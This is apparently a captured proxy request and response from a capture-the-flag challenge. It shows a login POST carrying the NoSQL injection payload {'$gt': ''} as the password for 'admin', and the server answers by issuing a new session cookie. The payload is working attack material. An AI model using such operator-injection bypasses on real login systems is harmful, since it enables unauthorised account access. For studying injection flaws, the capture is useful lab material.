 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
Cookie: sessionid=laFL3PplWeQFivUzoVFC
Referer: http://52.64.191.71/
Connection: keep-alive
Content-Type: application/json
Content-Length: 59
{
"username": "admin",
"password": {"$gt": ""}
}
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Set-Cookie: sessionid=c8oqOefafRJ7heWnqf3b; Path=/
Location: /
Date: Fri, 15 Jan 2016 22:38:12 GMT
Connection: keep-alive
Content-Length: 0